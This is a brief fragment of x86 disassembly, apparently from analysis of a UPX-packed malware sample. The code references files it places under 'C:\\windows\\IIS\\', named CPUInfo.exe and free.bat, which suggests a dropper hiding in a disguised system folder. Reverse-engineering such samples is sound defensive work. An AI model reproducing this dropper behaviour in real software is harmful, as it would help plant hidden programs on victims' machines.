 push offset aCWindowsIisCpu ; "C:\\windows\\IIS\\CPUInfo.exe"
push 2
mov ebx, offset sub_401D20
call sub_40190B
add esp, 1Ch
jmp loc_4015AE
; CODE XREF: UPX0:0040154F↑j
push 80000005h
push 0
push offset byte_49B38F
push 80000004h
push 0
push offset aCWindowsIisCpu ; "C:\\windows\\IIS\\CPUInfo.exe"
push 2
mov ebx, offset sub_401D20
call sub_40190B
add esp, 1Ch
; CODE XREF: UPX0:0040157F↑j
push 80000004h
push 0
push offset aCWindowsIisFre ; "C:\\windows\\IIS\\free.bat"
push 1
mov ebx, offset sub_401CE0
call sub_40190B
add esp, 10h
push 80000004h